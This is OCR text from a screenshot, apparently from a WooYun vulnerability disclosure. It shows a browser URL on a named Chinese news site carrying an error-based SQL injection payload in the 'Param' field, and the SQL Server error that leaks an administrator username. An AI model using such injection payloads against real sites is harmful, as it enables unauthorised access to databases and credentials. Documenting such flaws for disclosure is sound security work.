 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
企业 V
om.cn/educate/Book_Info.asp?Param=4+aNd+0=(selEct+toP+1+su_SupperName+frOm+pH_Web_Supper)
http://job.sdnews.com.cn/educat...
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'admin' 转换成数据类型 int 时失败。
/educate/Book_Info.asp，行 8
NEWS
@
完成
推荐到360搜索
浏览器医生
IE打开
下载
100%
www.wooyun.org